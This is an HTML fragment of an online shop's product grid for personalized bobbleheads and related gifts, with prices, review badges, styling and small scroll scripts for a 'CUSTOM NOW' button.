    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/female-nurse-personalized-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-15804558278692" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15804558278692"
                     src="//www.bobblegifts.com/cdn/shop/products/BG098_f4cb598e-04d7-471c-afc4-9daa2662d967_small.jpg?v=1623404714"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG098_f4cb598e-04d7-471c-afc4-9daa2662d967_{width}x.jpg?v=1623404714"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Female Nurse Custom Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG098_f4cb598e-04d7-471c-afc4-9daa2662d967_1024x.jpg?v=1623404714" alt="Female Nurse Custom Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">42% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/female-nurse-personalized-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$119</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Female Nurse Custom Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1268528447524'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
